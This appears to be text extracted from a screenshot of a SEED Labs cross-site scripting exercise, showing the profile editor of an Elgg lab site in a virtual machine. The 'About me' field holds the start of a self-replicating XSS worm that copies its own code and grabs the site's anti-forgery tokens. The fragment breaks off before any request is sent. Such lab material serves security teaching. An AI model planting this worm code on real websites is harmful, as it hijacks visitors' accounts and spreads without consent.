 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Edit profile : XSS Lab Site - Mozilla Firefox
En 9:24 AM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit 133%
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script id="worm">
window.onload=function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Right Ctrl
100%
英
21:24
2020/9/16
7